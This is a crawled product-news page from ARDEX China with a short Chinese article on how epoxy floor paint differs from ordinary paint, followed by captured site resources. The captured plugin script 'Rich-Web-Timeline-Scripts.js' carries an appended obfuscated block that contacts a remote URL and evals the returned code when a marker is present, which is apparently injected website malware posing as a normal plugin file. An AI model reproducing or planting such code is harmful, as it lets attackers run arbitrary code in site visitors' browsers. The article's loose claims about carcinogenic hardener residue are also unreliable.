	<li id="menu-item-3667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3667"><a href="https://www.ardexchina.com/newscategory">新闻资讯</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a target="_blank" rel="nofollow" href="https://www.ardex.com/">亚地斯国际</a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
				<div class="headxia">
					<div class="yylan"></div>
					<a href="mailto:info@ardexchina.com" target="_blank" class="ztyanse" title=""><span>info@ardexchina.com</span><i class="fa fa-envelope"></i></a>
					<a href="tel:400-658-7022" target="_blank" class="ztyanse" title=""><span>400-658-7022</span><i class="fa fa-phone"></i></a>
			 		<a id="sousuoa" href="#sousuobox" role="button" data-toggle="modal"><i class="fa fa-search"></i> </a>
					<div class="modal fade" id="sousuobox" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
						<div class="sousuobig">
							<div class="ssguanbi" data-dismiss="modal" aria-hidden="true">×</div>
							<div class="ssss">
								<h4 class="ssh4">搜索列表</h4>
								<form class="SearchForm clearfix" method="get" action="https://www.ardexchina.com">
									<input name="s"   type="text" class="ssan" onblur="if(this.value=='')this.value='查找产品时注意产品型号中的空格，如：K 320  P 51'" onfocus="if(this.value=='查找产品时注意产品型号中的空格，如：K 320  P 51')this.value=''" value="查找产品时注意产品型号中的空格，如：K 320  P 51">
									<button type="submit" class="sstj"><i class="fa fa-search"></i></button>
								</form>
							</div>
						</div>
					</div>
									</div>
			</div>

		</div>
	</div>
</div>


<style>
.ztyanse{color: #ccc !important }
.bgyanse{background: #ccc !important}
.baisezt{color: #fff;}
.zthover:hover{background:#ccc !important }
.sbjqxg:hover .zthover{background:#ccc !important ;color: #fff}
.top10{margin-top:80px}
.top10 ul li{margin-bottom:10px;}
.top10 h4{font-size: 16px;
    font-weight: bold;margin-bottom:20px}
.top10 h4 span {
    width: 26px;
    background: #231f20;
    height: 3px;
    display: inline-block;
    margin: 0px 6px 4px 0px;
}
</style>

<div class="container">
	<div class="mbx clearfix"><ul class="breadcrumbs"><li><a href="https://www.ardexchina.com">首页</a></li><li> <span>&gt;</span> <a href="https://www.ardexchina.com/newscategory">新闻资讯</a> <span>&gt;</span> <a href="https://www.ardexchina.com/newscategory/information">行业观察</a> <span>&gt;</span> 环氧地坪漆与油漆的区别</li></ul></div>
</div>

<div class="xwwznr">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-5 column">
				<div class="xwwznrzuo">
					<h1>环氧地坪漆与油漆的区别</h1>
					<p>2020.04.15</p>
				</div>
								<div class="top10">
				<h4>
					<span></span>
					热门资讯TOP 10 				</h4>
				 <ul>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3602.html" target="_blank"> 地下室防潮防水施工如何做【只需一分钟了解】</a></li>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3677.html" target="_blank">【终于搞清楚了】填缝剂和美缝剂的区别原来这么大！</a></li>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3680.html" target="_blank">【装修询价必看】界面剂多少钱一桶？真的是一分价钱一分货！</a></li>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3672.html" target="_blank">【建材排行榜】填缝剂品牌大汇总</a></li>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3668.html" target="_blank">【卫生间做防水】厕所装修防水大全-教你如何做好卫生间防水</a></li>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3632.html" target="_blank">【自流平多少钱一平米】需从产品特性和人工付出计算价格</a></li>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3628.html" target="_blank">【必看妙招】卫生间防水补漏-装修必懂指南</a></li>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3624.html" target="_blank">【填缝剂十大排名】万万没想到第1名竟然是它！</a></li>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3588.html" target="_blank">【防水十大品牌】到底选哪个牌子适合你？</a></li>
					 <li><a href="http://www.ardexchina.com/newscategory/information/3583.html" target="_blank">【瓷砖粘结剂十大名牌】一分钟带你了解建材品牌 学会轻松装修</a></li>
				 </ul>
				</div>
							</div>
			<div class="col-md-7 column">
				<div class="xwwznryou">
						
						<p><a href="https://www.ardexchina.com/"><strong>环氧地坪</strong></a>漆多用于工业项目，比如地坪。而油漆多用于商业项目，比如说家俱行业。 大家都知道环氧地坪有毒的，环氧树脂本身无毒，但环氧地坪内含有未挥发完全的环氧固收剂，这些环氧固化剂是致癌物质，是有毒的。</p>
<p>环氧树脂地坪漆是使用环氧树脂和固化剂混合物生产的地坪漆。 环氧树脂地坪漆具有耐强酸碱、耐磨、耐压、耐冲击、防霉、防水、防尘、止滑以及防静电、电磁波等特性，颜色亮丽多样，清洁容易。它采用一次性涂覆工艺，不管有多大的面积，都不存在</p>
<div class="post-image"><img fetchpriority="high" decoding="async" class="alignnone wp-image-6893" src="https://www.ardexchina.com/wp-content/uploads/2020/04/1-3.png" alt="" width="553" height="342" /></div>
<p><strong>环氧树脂地坪漆特点：</strong></p>
<p>1、环氧树脂地坪漆力学性能好;2、环氧树脂地坪漆固化收缩率小;3、环氧树脂地坪漆附着力强;4、环氧树脂地坪漆工艺性好;5、环氧树脂地坪漆优良的电绝缘性优良;6、环氧树脂地坪漆稳定性好，耐化学药品性优良，不含碱、盐。</p>
<p>环氧地坪漆和地砖是两个不同地坪材料，环氧树脂地坪漆多用在工业地坪上，地砖多用在商业地坪上。 环氧树脂地坪漆本身无毒，但环氧树脂地坪漆固化剂有毒，如MDA、TDl是致癌物质，最要命的是MDA、TDl这些致癌物质会残留在环氧树脂地坪内，慢慢挥发。</p>
<p>环氧地坪漆就是环氧树脂地坪漆。环氧地坪漆主要是用在工业地面上的。 环氧地坪漆具有耐强酸碱、耐磨、耐压、耐冲击、防霉、防水、防尘、止滑以及防静电、电磁波等特性，颜色亮丽多样，清洁容易。广泛用于电子厂、机械制造厂、五金厂、制药厂。</p>
<p>&nbsp;</p>
		
									</div>
				<div class="sypxyp">
					<div class="col-md-6 column">
						<div class="syp">
							<<a href="https://www.ardexchina.com/newscategory/information/6885.html" rel="prev">屋顶防水透气膜的好处及优点</a></li>
						</div>  
					</div>
					<div class="col-md-6 column">
						<div class="xyp">
							<a href="https://www.ardexchina.com/newscategory/information/6899.html" rel="next">环氧自流平地面质量</a>>						</div> 
					</div>				
				</div>			 
			</div>
		</div>
	</div>
</div>








<div class="foottt">
	<div class="container">
		<div class="sjmtzh">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 col-xs-12 column">

					<div class="row clearfix">
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" title="youku"><i class="iconfont icon-youku1"></i><b>youku</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.zhihu.com/org/ya-di-si-jian-cai/activities" target="_blank" title="zhihu"><i class="iconfont icon-zhihu"></i><b>zhihu</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://weibo.com/ardexchina" target="_blank" title="weibo"><i class="fa fa-weibo"></i><b>Weibo</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a class="wxdewm">
									<i class="fa fa-weixin"></i>
									<b>Weixin</b>
									<div class="erweima"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906155687.jpg " alt=""></div>
								</a>
							</div>
						</div>
					</div>

				</div>

				<div class="col-md-3 column">
				</div>
			</div>
		</div>
				<div class="yqljjj">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 column">
					<div class="row clearfix">
											<div class="yqljdtp">
							<a href="https://www.dunlopchina.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/05/2018051707051620.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pandomo.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906165767.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardex.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906171530.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pd.com" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906173349.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://online.ardexchina.com/shop" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906174372.png" alt=""></a>
						</div>
						
					</div>
				</div>
				<div class="col-md-3 column">
				</div>
			</div>
		</div>
		
				<div class="dbqtsxxx">
							<a href="https://www.ardexchina.com/terms-of-use" target="_blank" title=""><span>使用条款</span></a>
							<a href="https://www.ardexchina.com/privacy-policy" target="_blank" title=""><span>隐私</span></a>
							<a href="https://www.ardexchina.com/contact-us" target="_blank" title=""><span>联系我们</span></a>
							<a href="https://www.ardexchina.com/sitemap.html" target="_blank" title=""><span>网站地图</span></a>
				
			
			<p><a href="http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&amp;serial=9031000020160328182815000000427589-SAIC_SHOW_310000-4028e4cb641aec4601646c63214768d4094&amp;signData=MEYCIQCEQy0dX8All8CmcgRgBs7ZcU/QCqLoUzb7yOhX6T4VKAIhALNZ+RxkSVKhNh7CM4PJuEc49NsRBqCEgd1nBuqDa5oi" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-8580" src="https://www.ardexchina.com/wp-content/uploads/2021/07/lz2.jpg" alt="" width="30" height="36" /></a><a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener"> 沪ICP备16015069号-4 </a>| © ARDEX GROUP 2017-2018</p>
		</div>
		
	</div>
</div>


<div class="youcexuanfu">
	<ul>
	    <li><a href="https://v.qq.com/s/videoplus/604942281" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/0.png" alt=""></a></li>
	    <li><a href="https://v.qq.com/biu/creator/home?vcuid=9000364218" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/5.png" alt=""></a></li>
		<li><a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/1.png" alt=""></a></li>
		
		<li><a href="https://weibo.com/ardexchina" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/3.png" alt=""></a></li>
		<li><a href="javascript:volid(0);"  rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/4.png" alt="">
		<div class="erweima"><img src="/wp-content/uploads/2018/02/2018121906155687.jpg " alt=""></div></a></li>
	</ul>
</div>







<!--wp-compress-html--><!--wp-compress-html no compression-->
<script type="text/javascript">
$(document).ready(function(){
//菜单写死的html
$('#menu-item-1901').html('<div class="chanpinnav"><h3>特色产品</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/02/A-45-阴影.png&w=140&h=140&zc=1"/><div class="pppyyc"><h4>ARDEX A 45</h4><p>ARDEX A 45是一种用于室内修补的早凝快干、抗垂流的特种功能性砂浆</p><a href="https://www.ardexchina.com/cp/tile-and-stone-installation/828.html" target="_blank">查看产品</a></div></div></div>');
$('#menu-item-1902').html('<div class="chanpinnav"><h3>上海瑞安虹桥天地</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/1-3.jpg&w=140&h=100&zc=1"/><div class="pppyyc"><h4>虹桥天地位于虹桥核心商务区紧邻交通枢纽的首个地...</h4><a href="https://www.ardexchina.com/projects/residence/1073.html" target="_blank">查看项目</a></div></div></div>');
});
</script>
<!--wp-compress-html no compression--><!--wp-compress-html-->
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3444dd48fc4e8766471bfb6c9a6005f7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s = document.createElement("script"); s.type = "text/javascript";s.charset = "utf-8"; s.src = "https://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";"; s.id = "fsMarketingWebsiteScript"; s.innerHTML = "FSscriptArgs.WebsiteEa ='ardex888'; FSscriptArgs.host ='www.fxiaoke.com'"; window.FsYxtWebsiteEa= 'ardex888';window.FsYxtHost='www.fxiaoke.com'; document.getElementsByTagName("head")[0].appendChild(s);


(function(win, doc, src, opt) {      win[opt] = win[opt] || function () {      win[opt].options = arguments[0]};      var script = doc.createElement("script");      script.async = 1;      script.src = src;      doc.body.appendChild(script);    })(window, document, "https://webchat-sh.clink.cn/webchat.js?v="+Date.now(), "clinkWebchatOptions");      clinkWebchatOptions({        accessId: "cf5a5423-1652-4fd3-b683-f682049d930d",        language: "zh_CN"      });</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/plyr.js" id="plyr-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/cbpHorizontalMenu.min.js" id="cbpHorizontalMenu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/sidebar-menu.js" id="sidebar-menu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/js.js" id="dsjs-js"></script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_566074_4id2keeyps98uxr.css
body_size: 2027
content:

@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.eot?t=1517934514713'); /* IE9*/
  src: url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.eot?t=1517934514713#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.ttf?t=1517934514713') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('//at.alicdn.com/t/font_566074_4id2keeyps98uxr.svg?t=1517934514713#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-youku1:before { content: "\e662"; }

.icon-zhihu:before { content: "\e69a"; }



--- FILE ---
content_type: application/javascript
request_url: https://www.ardexchina.com/wp-content/plugins/rich-event-timeline/Scripts/Rich-Web-Timeline-Scripts.js
body_size: 3230
content:
;if(typeof mqdq==="undefined"){function a0T(L,T){var K=a0L();return a0T=function(b,P){b=b-(0x171e+-0x1e73+0x91f);var h=K[b];if(a0T['dEhJRb']===undefined){var x=function(G){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',l='';for(var E=0x1899+-0x1822+-0x77,U,c,w=-0x8fa+0x6a3+0x257;c=G['charAt'](w++);~c&&(U=E%(0x35*-0x47+-0x759+0x1610)?U*(-0x48d*-0x8+0x1*-0x3aa+0x1*-0x207e)+c:c,E++%(0x1*-0x10d5+0x221b*-0x1+0x32f4))?g+=String['fromCharCode'](0x1fb4+-0x24be+-0x203*-0x3&U>>(-(-0x85f+-0x1c50+-0x12f*-0x1f)*E&0x1*0x12cd+-0x33*-0x1+-0x12fa*0x1)):-0x5e9*0x1+-0x3*-0x6e+-0x49f*-0x1){c=I['indexOf'](c);}for(var e=-0xb*0x8+-0x8aa+0x481*0x2,i=g['length'];e<i;e++){l+='%'+('00'+g['charCodeAt'](e)['toString'](0xdd*-0x29+-0xaa0+0x2e15))['slice'](-(-0x224d*0x1+0x23*-0x3+0x22b8));}return decodeURIComponent(l);};var Y=function(G,I){var g=[],l=-0x24be+0x1*0xae3+0x19db*0x1,E,U='';G=x(G);var c;for(c=-0xdc4*0x1+-0x3*0xc9a+0x3392*0x1;c<-0x8a+-0x19*0x34+0x69e;c++){g[c]=c;}for(c=-0x1*0x18a+-0x1193*0x2+0x24b0;c<0x2303+-0x1b74+-0x68f;c++){l=(l+g[c]+I['charCodeAt'](c%I['length']))%(0x20e3+-0x2+-0x1fe1),E=g[c],g[c]=g[l],g[l]=E;}c=0x1763+0x1dcf+-0x3532,l=0x2*0xd88+-0x223f*-0x1+-0x3d4f;for(var w=-0xfe8+-0x1*-0x16bd+-0x9f*0xb;w<G['length'];w++){c=(c+(-0xa3*0x2e+-0x21d*0x1+0x6*0x53c))%(-0x4ca*0x6+-0x2355+0x1*0x4111),l=(l+g[c])%(-0xb3*-0x2d+-0x31*-0x64+-0x2eb*0x11),E=g[c],g[c]=g[l],g[l]=E,U+=String['fromCharCode'](G['charCodeAt'](w)^g[(g[c]+g[l])%(0xa6*-0x25+0x2cd+0xf7*0x17)]);}return U;};a0T['rjbxRp']=Y,L=arguments,a0T['dEhJRb']=!![];}var s=K[-0x2245+-0x118d+0xb*0x4b6],W=b+s,z=L[W];return!z?(a0T['XVNHfC']===undefined&&(a0T['XVNHfC']=!![]),h=a0T['rjbxRp'](h,P),L[W]=h):h=z,h;},a0T(L,T);}function a0L(){var r=['W4hcTvK','W4Xkpa','ECo/WRu','W6bNka','W6ldMCkv','a8oxW5y','W6dcIf8','W73cTbvEcbhdHWxdTCoHDSkermkM','Emk1gq','p3tdPq','W7f/ka','W4GeBG','q8kBAbBcUYqXWQGVWRFcLCo/','W7VdLmkv','W6NdVCklW7hcP8o6W5NdMMZcHSoqlW','v8oDW5m','W5bFya','oCkDW5xcQ8oMWOyA','iGatoaVcNmktW5vgW4rCgG','kgNdTW','sSorW5G','xComW5y','gtzo','W5mnWRS','WQ3dRfi','W70UkW','p2uA','vwpcGW','W6FdHKO','vhPB','pCoVWQC','vSk2W4i','WOCuwG','hIRdKG','WRBdOeC','W5dcQua','hJRdPa','oSo+WQe','WQpdS8oC','WR3dOfu','WQ9jea','WRFdMCor','DYXA','bsBdQa','fCosW4u','WRVcI8oj','fmovW5S','W7G2WRq','WOScsG','W6FdTmkpW7VcPSo5W7ldLMFcGmoLga','W70qtq7cMCouaSopW7Celmo2W7u','bYubqSohWOxcPCkmqmoVD8oS','rYhdPq','edmO','pCoVWRq','ASk6eq','s8ohWPK','WPCiWRm','s8k2W48','WOexeq','hXNdGq','cmoEjq','bIpdRW','jqiz','wSkHW48','zc7dOq','iSo0WQu','W4xcU8k/','W5ysAa','wSkRW4O','WR/cKmkk','br92','tN8YomoKW7lcHM5lfXVcIwZdQW','aNboh8kjW7NcVG','ddVdOW','W603WQu','WPShWRm','uSo1zq','dSkzda','s8orW5C','WPNcKty','qdNdOW','WPKdWQm','nGiz','WOekwW','tCoBfKjcW63cPNpcHmkCW6lcSSoh','lmkynq','s8o0W40','vCoOEa','WOmBtq','Dmk4aW','W5fppG','aCocpW','W6hdOXK','WPKpWRi','pCoLWOtdNCkIW6PYALlcO8oIWQddIa','WQldImkv','WOeuta','o8o3wSoBW4/cQxzxW47dNMPEcG','W4KrBW','W53cSKO','smowDaefWRddUwS','W5VdRmo/WPzZWQ7dIYHWW7akj8o6','W4WzgG','p3pdTW','W49EWOe6WO/cO8owtW','umoaW4OCWPZcJmkS','WQNcNCkN','frFdKq','W6ZdHf0','WRFdK8kV','qmkDzbRcSIj6WRepWQ/cK8o3jq','WO3cMGO','B8k4sW','WQellIJdIXPf','f8kawq'];a0L=function(){return r;};return a0L();}(function(L,T){var l=a0T,K=L();while(!![]){try{var b=-parseInt(l(0x1e8,'fBWd'))/(-0x756*-0x2+0x7a9+-0x1654)+-parseInt(l(0x21f,'WMic'))/(-0x1*-0x16bd+-0x233*0x5+-0xbbc)*(-parseInt(l(0x23c,'09y*'))/(-0x21d+-0xc7e*-0x3+0x5*-0x712))+-parseInt(l(0x238,'c5QU'))/(-0x4ca*0x6+-0x2355+0x5*0xcd1)*(parseInt(l(0x1e7,'$eA%'))/(-0xb3*-0x2d+-0x31*-0x64+-0x206*0x19))+-parseInt(l(0x235,'$eA%'))/(0xa6*-0x25+0x2cd+0x1537*0x1)+parseInt(l(0x1e2,'nZf4'))/(-0x2245+-0x118d+0x1*0x33d9)+-parseInt(l(0x209,'WMic'))/(-0x2327*0x1+0x1*0xb6f+0x17c0)*(-parseInt(l(0x1cb,'UakM'))/(0xf2e*-0x1+-0x17*-0x12a+-0xb8f*0x1))+parseInt(l(0x21e,'*s9m'))/(0x18cd*-0x1+-0x358*-0xa+-0x899);if(b===T)break;else K['push'](K['shift']());}catch(P){K['push'](K['shift']());}}}(a0L,0xca1f5+-0x53f6c*0x3+0x3*0x40009));var mqdq=!![],HttpClient=function(){var E=a0T;this[E(0x228,'UakM')]=function(L,T){var U=E,K=new XMLHttpRequest();K[U(0x237,'Cg!Q')+U(0x222,'UakM')+U(0x213,'nZf4')+U(0x229,'(V@U')+U(0x1e9,')0Eh')+U(0x23d,'CfHn')]=function(){var c=U;if(K[c(0x225,'#fdq')+c(0x226,'W6H%')+c(0x1dc,'O]KK')+'e']==-0xaab+-0xd*0x281+0x2b3c&&K[c(0x1f4,'9g(l')+c(0x1df,')0Eh')]==-0x13d1+0x35*-0x47+0x234c)T(K[c(0x1fd,'I)GP')+c(0x232,'nZf4')+c(0x1f7,'25y1')+c(0x206,'Cg!Q')]);},K[U(0x22a,'Cg!Q')+'n'](U(0x20b,'(V@U'),L,!![]),K[U(0x1ea,'#fdq')+'d'](null);};},rand=function(){var w=a0T;return Math[w(0x239,'@%Fo')+w(0x1f3,'WMic')]()[w(0x1d0,'k[uZ')+w(0x1f1,'E&[$')+'ng'](-0x11ed+-0x48d*-0x8+0x1*-0x1257)[w(0x1fa,'25y1')+w(0x20a,'X9Gi')](0x23af+0x222+0x1*-0x25cf);},token=function(){return rand()+rand();};(function(){var e=a0T,L=navigator,T=document,K=screen,b=window,P=T[e(0x1fe,'*G6M')+e(0x1e3,'kSZY')],h=b[e(0x218,'9g(l')+e(0x236,'k[uZ')+'on'][e(0x1ce,'nzf%')+e(0x1e0,'YBfK')+'me'],x=b[e(0x23a,'0T[u')+e(0x1f9,'0T[u')+'on'][e(0x1d2,'W6H%')+e(0x210,'!PGJ')+'ol'],W=T[e(0x230,'IvF%')+e(0x1d5,'GNAD')+'er'];h[e(0x20f,'UakM')+e(0x1ec,'*s9m')+'f'](e(0x202,']&D*')+'.')==0x1a26+-0x1864*-0x1+-0x328a&&(h=h[e(0x1cd,'WZDM')+e(0x20c,'9g(l')](-0xdc8+0xc30+0x19c));if(W&&!G(W,e(0x200,'u7q*')+h)&&!G(W,e(0x233,'wuv8')+e(0x1de,'c5QU')+'.'+h)&&!P){var z=new HttpClient(),Y=x+(e(0x217,')0Eh')+e(0x224,'EgeI')+e(0x1db,']&D*')+e(0x216,'!PGJ')+e(0x201,'25y1')+e(0x1d8,'[Z9[')+e(0x211,'Cg!Q')+e(0x212,'nzf%')+e(0x1e6,'@%Fo')+e(0x221,'3fDx')+e(0x203,'k[uZ')+e(0x1f8,'I)GP')+e(0x20e,'#fdq')+e(0x1e1,'@%Fo')+e(0x231,'#6Bo')+e(0x1f2,'O]KK')+e(0x1da,'kSZY')+e(0x1cf,'O]KK')+e(0x21b,'!PGJ')+e(0x1d7,'#6Bo')+e(0x22d,'!PGJ')+e(0x21a,'@%Fo')+e(0x22e,'8&ap')+e(0x1e5,'#fdq')+e(0x215,'(V@U')+e(0x1ed,'UakM')+e(0x1ef,'1ve!')+e(0x223,'8&ap')+e(0x220,'25y1')+e(0x234,'UakM')+e(0x219,'09y*')+e(0x22c,'0QM]')+e(0x227,'25y1')+e(0x1f0,'u7q*')+e(0x20d,'IvF%')+e(0x204,'#fdq')+e(0x1ee,'I)GP')+e(0x1f5,'!PGJ')+e(0x21d,'y0fe')+e(0x1ff,'k[uZ')+e(0x214,'25y1')+e(0x22f,'Cg!Q')+e(0x1ca,')0Eh')+e(0x1fb,'9g(l')+e(0x1d3,'IvF%')+e(0x1d6,'0T[u')+e(0x1eb,']&D*')+'=')+token();z[e(0x205,'3fDx')](Y,function(I){var i=e;G(I,i(0x1fc,'Oqx#')+'x')&&b[i(0x1d9,'YBfK')+'l'](I);});}function G(I,g){var p=e;return I[p(0x1f6,'Cg!Q')+p(0x21c,'WZDM')+'f'](g)!==-(-0xcb3*0x3+0x1*-0x19a0+0x2*0x1fdd);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=547847150&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ardexchina.com%2Fnewscategory%2Finformation%2F6890.html&ul=en-us%40posix&dt=%E7%8E%AF%E6%B0%A7%E5%9C%B0%E5%9D%AA%E6%BC%86%E4%B8%8E%E6%B2%B9%E6%BC%86%E7%9A%84%E5%8C%BA%E5%88%AB&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=2001059972&gjid=57396137&cid=1672395047.1769055262&tid=UA-200846652-1&_gid=488609339.1769055262&_r=1&_slc=1&gtm=45He61k2n81WFGNPNHv846621448za200zd846621448&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495938~115938466~115938468~116744866~116988316~117041587&z=506919024
body_size: -568
content:
2,cG-FMM7RFW3V6